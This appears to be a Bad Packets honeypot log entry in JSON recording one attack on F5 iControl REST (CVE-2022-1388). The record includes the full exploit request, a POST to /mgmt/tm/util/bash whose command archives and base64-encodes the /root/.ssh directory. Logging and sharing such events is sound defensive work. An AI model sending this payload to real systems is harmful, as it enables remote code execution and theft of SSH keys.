 1 {
2 "count": 1,
3 "next": null,
4 "previous": null,
5 "results": [
6 {
7 "event_id": "c7f1ea37f0d121d4d186e6743c326696df01c5c87f6ffff07c3a3642ab324ce0",
8 "source_ip_address": "170.254.178.173",
9 "country": "US",
10 "user_agent": "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; en) Opera 9.50",
11 "payload": "POST /mgmt/tm/util/bash HTTP/1.1",
12 "post_data": "\"{\\x22command\\x22: \\x22run\\x22, \\x22utilCmdArgs\\x22: \\x22-c
\\x5C\\x22tar cJhf - /root/.ssh/ | base64 -w 0\\x5C\\x22\\x22}\"",
13 "target_port": 443,
14 "protocol": "tcp",
15 "tags": [
16 {
17 "cve": "CVE-2022-1388",
18 "category": "Platform",
19 "description": "F5 iControl REST RCE"
20 }
21 ],
22 "event_count": 1,
23 "first_seen": "2022-05-09T17:21:11Z",
24 "last_seen": "2022-05-09T17:21:11Z"
25 }
26 ]
27 }
BAD
PACKETS